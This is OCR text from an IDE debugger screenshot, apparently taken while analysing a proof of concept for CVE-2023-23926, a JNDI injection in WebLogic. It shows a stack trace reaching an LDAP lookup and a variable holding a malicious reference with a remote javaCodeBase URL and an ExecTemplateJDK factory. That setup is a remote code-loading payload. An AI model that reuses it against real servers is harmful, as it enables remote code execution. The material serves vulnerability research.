 src
main
java
poc
resources
test
target
pom.xml
CVE-2023-23926
src
pom.xml
External Libraries
184 if (ref ≠ null) {
185 String f = ref.getFactoryClassName();
186 if (f ≠ null) {
187 // if reference identifies a factory, use exclusively
188
189 factory = getObjectFactoryFromReference(ref, f);
190 if (factory instanceof DirObjectFactory) {
191 return ((DirObjectFactory)factory).getObjectInstance(
192 ref, name, nameCtx, environment, attrs);
193 } else if (factory ≠ null) {
194 return factory.getObjectInstance(ref, name, nameCtx,
195 environment);
Debug: Unnamed × poc ×
Debugger Console
"[ACTIVE] ExecuteThread: '0' fo… group "Pooled Threads": RUNNING
getObjectInstance:189, DirectoryManager (javax.naming.spi)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
getReferent:247, ForeignOpaqueReference (weblogic.deployment.jms)
getObjectInstance:92, WLNamingManager (weblogic.jndi.internal)
resolveObject:388, ServerNamingNode (weblogic.jndi.internal)
resolveObject:886, BasicNamingNode (weblogic.jndi.internal)
lookup:219, BasicNamingNode (weblogic.jndi.internal)
invoke:-1, RootNamingNode_WLSkel (weblogic.jndi.internal)
invoke:701, BasicServerRef (weblogic.rmi.internal)
invoke:231, ClusterableServerRef (weblogic.rmi.cluster)
run:527, BasicServerRef$1 (weblogic.rmi.internal)
doAs:363, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:146, SecurityManager (weblogic.security.service)
handleRequest:523, BasicServerRef (weblogic.rmi.internal)
run:118, WLSExecuteRequest (weblogic.rmi.internal.wls)
execute:311, ExecuteThread (weblogic.work)
run:263, ExecuteThread (weblogic.work)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
static members of DirectoryManager
Variables debug info not available
refInfo = {Reference@12654} "Reference Class Name: foo\n"... View
name = {CompositeName@12655} "pcho5q"
nameCtx = {LdapCtx@12656}
environment = {Hashtable@12657} size = 2
attrs = {BasicAttributes@12658} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://192.168.65.2:8180/, javafactory=javaFactory: ExecTemplateJDK... View